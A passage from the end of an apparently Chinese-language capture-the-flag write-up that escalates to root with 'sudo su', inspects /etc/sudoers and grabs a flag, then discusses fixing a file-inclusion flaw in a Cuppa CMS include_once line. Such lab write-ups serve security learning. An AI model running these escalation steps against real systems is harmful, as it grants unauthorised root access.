

进行sudo提权

提权到root:sudo su

查看当前权限:ls -la /etc/sudoers

切换到root目录:cd /root/

获取flag!

获得flag 完结撒花!!!

-----------------------------------------------------------------------------------------

____ ___ _ _ ____ ____ _ _____ _ _ _ _ _____ ___ ___ _ _ ____

/ ___/ _ \| \ | |/ ___| _ \ / \|_ _| | | | | / \|_ _|_ _/ _ \| \ | / ___|

| | | | | | \| | | _| |_) | / _ \ | | | | | | | / _ \ | | | | | | | \| \___ \

| |__| |_| | |\ | |_| | _ < / ___ \| | | |_| | |___ / ___ \| | | | |_| | |\ |___) |

\____\___/|_| \_|\____|_| \_\/_/ \_\_| \___/|_____/_/ \_\_| |___\___/|_| \_|____/

-----------------------------------------------------------------------------------------

四、漏洞修复



查看文件包含漏洞文件:

include_once(realpath(__DIR__ . '/..')."/classes/Cuppa.php");

这是include_once()函数导致的文件包含漏洞,修复时可以改变其函数类型,也可以去掉. '/..'让其无法返回上级目录。

完结撒花!!!

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。

4A评测 - 免责申明

本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。

不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。

本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。

如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!

程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。

侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)